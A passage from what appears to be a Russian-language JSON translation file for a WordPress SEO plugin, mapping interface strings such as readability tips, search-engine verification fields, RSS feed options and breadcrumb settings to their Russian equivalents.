%3$s":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f. %3$s"],"Flesch reading ease":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438"],"The copy scores %1$s in the test, which is considered %2$s to read.":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"very easy":["\u043e\u0447\u0435\u043d\u044c \u043b\u0451\u0433\u043a\u0438\u043c"],"Good job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Preview Snippet Editor":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432"],"You are not using any subheadings, but your text is short enough and probably doesn't need them.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043d\u043e \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0432 \u043d\u0438\u0445 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f."],"Subheading distribution":["\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Great job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"You are not using any subheadings, although your text is rather long. Try and add some subheadings.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0445\u043e\u0442\u044f \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"%1$d section of your text is longer than %2$d words and is not separated by any subheadings. Add subheadings to improve readability.":["%1$d \u0440\u0430\u0437\u0434\u0435\u043b \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c.","%1$d \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0442\u0435\u043a\u0441\u0442\u0430 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 %2$d \u0441\u043b\u043e\u0432 \u0438 \u043d\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u044b \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u044c."],"We couldn't find any internal links in your content. Add internal links in your content.":["\u041c\u044b \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u0441\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b."],"Internal links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You are linking to other resources on your website which is great.":["\u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0451\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435, \u0438 \u044d\u0442\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u043e."],"No outbound links were found. Link out to external resources.":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"External links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Great! You are linking to external resources.":["\u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b."],"Get your Google Tag Manager ID in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 ID Google Tag Manager \u0432 %1$s."],"Google Tag Manager Container ID":["ID \u043a\u043e\u043d\u0442\u0435\u0439\u043d\u0435\u0440\u0430 Google Tag Manager"],"Pinterest account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c Pinterest"],"Get your Pinterest verification code in your %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Pinterest \u043d\u0430 %1$s."],"Get your Baidu verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu \u0432 %1$s."],"Baidu Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Baidu"],"Get your Yandex verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430 \u043d\u0430 %1$s."],"Yandex Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u042f\u043d\u0434\u0435\u043a\u0441\u0430"],"Get your Bing verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Bing \u043d\u0430 %1$s."],"Bing Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Bing"],"Get your Google verification code in %1$s.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432\u0430\u0448 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Google \u043d\u0430 %1$s."],"Google Verification Code":["\u041a\u043e\u0434 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 Google"],"We recommend using the %1$sFree ExactMetrics%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree ExactMetrics%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"We recommend using the %1$sFree MonsterInsights%2$s plugin to get the most out of Google Analytics.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$sFree MonsterInsights%2$s, \u0447\u0442\u043e\u0431\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"Success!":["\u0413\u043e\u0442\u043e\u0432\u043e!"],"Webmaster Tools Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"The code above will be added between the %1$s tags on every page on your website.":["\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0448\u0435 \u043a\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043c\u0435\u0436\u0434\u0443 \u0442\u0435\u0433\u0430\u043c\u0438 %1$s \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Miscellaneous Verification":["\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Your user account role does not have access to edit this field. %1$s":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u0435. %1$s"],"Add content after each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Add content before each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u044c\u044e \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"RSS After Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u043b\u0435 RSS"],"RSS Before Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 RSS"],"Open Your RDF Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Learn more":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"This feature is used to automatically add content to your site's RSS feed. More specifically, it allows you to add links back to your blog and your blog posts so scrapers will automatically add these links too. This helps search engines identify you as the original source of the content.":["\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0431\u043b\u043e\u0433 \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0440\u0441\u0435\u0440\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441 \u043a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Automatically add content to your site's RSS feed.":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Check this if you would like to remove ALL %1$s data upon plugin deletion. All settings and SEO data will be unrecoverable.":["\u041e\u043f\u0446\u0438\u044f \u0443\u0434\u0430\u043b\u044f\u0435\u0442 \u0412\u0421\u0415 \u0434\u0430\u043d\u043d\u044b\u0435 %1$s (\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e) \u043f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c!"],"Uninstall %1$s":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 %1$s"],"Select which Taxonomies you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u044f\u043c\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Taxonomy Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"You will need to manually update everything.":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"You are getting bugfixes and security updates, but not major features.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043e\u0448\u0438\u0431\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0451\u043d\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Minor Only":["\u0412\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435"],"You are getting the latest features, bugfixes, and security updates as they are released.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043c\u0435\u0440\u0435 \u0438\u0445 \u0432\u044b\u043f\u0443\u0441\u043a\u0430."],"All (recommended)":["\u0412\u0441\u0435 (\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f)"],"Automatic Updates":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Announcements":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Dashboard Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438"],"This adds %1$s to the admin toolbar for easy access to your SEO settings.":["\u042d\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 %1$s \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c SEO."],"Admin Bar Menu":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Usage Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Select which Post Types you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0438\u043f\u0430\u043c\u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Post Type Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable our TruSEO score to help you optimize your content for maximum traffic.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443 TruSEO, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"TruSEO Score & Content":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 TruSEO"],"Breadcrumb Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Category Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Article Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0430\u0442\u044c\u0438"],"Home":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Current Item":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"404 Error Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404"],"Search Result Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Archive Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"Breadcrumb Prefix":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Homepage Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c"],"Breadcrumb Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"PHP Code":["PHP-\u043a\u043e\u0434"],"Gutenberg Block":["Gutenberg-\u0431\u043b\u043e\u043a"],"Shortcode":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434"],"Show Breadcrumbs on Your Website":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Enable Breadcrumbs":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Use our configuration wizard to properly set up %1$s with your WordPress website.":["\u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c %1$s \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Setup Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"License":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u044f"],"We couldn't connect to the site, please try again later.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0430\u0439\u0442\u0443, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Hide":["\u0421\u043a\u0440\u044b\u0442\u044c"],"Show":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c"],"Websites":["\u0421\u0430\u0439\u0442\u044b"],"Products & Entertainment":["\u0422\u043e\u0432\u0430\u0440\u044b \u0438 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f"],"Places":["\u041c\u0435\u0441\u0442\u0430"],"People":["\u041b\u044e\u0434\u0438"],"Organizations":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Groups":["\u0413\u0440\u0443\u043f\u043f\u044b"],"Businesses":["\u0411\u0438\u0437\u043d\u0435\u0441\u044b"],"Activities":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Advanced Rich Snippets + Schema Markups":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 